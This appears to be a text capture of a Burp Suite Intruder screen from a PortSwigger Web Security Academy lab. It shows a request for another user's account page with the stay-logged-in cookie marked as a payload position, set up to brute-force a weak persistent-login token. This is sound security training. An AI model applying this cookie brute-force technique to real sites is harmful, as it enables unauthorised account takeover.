 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Setting
1 × My account × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a26003304a6a71181eaac1b008f00ac.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /my-account?id=carlos HTTP/2
2 Host: 0a26003304a6a71181eaac1b008f00ac.web-security-academy.net
3 Cookie: stay-logged-in=§d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw§; session=iTFWwuXYCNhcLW6FLLOaOUlCA75M8G3l
4 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a26003304a6a71181eaac1b008f00ac.web-security-academy.net/my-account?id=wiener
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-ES,es;q=0.9
17 Priority: u=0, i
18
19
Search
1 highlight
Clear
1 payload position
Length: 926
Event log (4) All issues
Memory: 135.9MB